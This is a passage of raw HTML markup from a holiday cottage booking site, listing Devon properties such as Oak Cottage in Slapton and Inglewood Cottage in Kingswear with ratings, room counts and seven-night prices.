1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>701</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" target="_blank" aria-label="view Tuckenhay Mill - Milbourne Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" title="Tuckenhay Mill - Milbourne Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" aria-label="Link to Oak Cottage" title="Link to Oak Cottage" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Oak Cottage, Slapton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/114/300/11434422.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Slapton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" aria-label="Oak Cottage" title="Oak Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Oak Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">10 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">10</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4 out of 5" title="Reevoo rating - 4 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,267</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/oak-cottage-uk46402" target="_blank" aria-label="view Oak Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" title="Oak Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" aria-label="Link to Inglewood Cottage" title="Link to Inglewood Cottage" target="_blank" rel="noopener noreferrer"><img alt="Decking | Inglewood Cottage, Kingswear" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/115/300/11531917.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/inglewood-cottage-uk49380" aria-label="Inglewood Cottage" title="Inglewood Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Inglewood Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 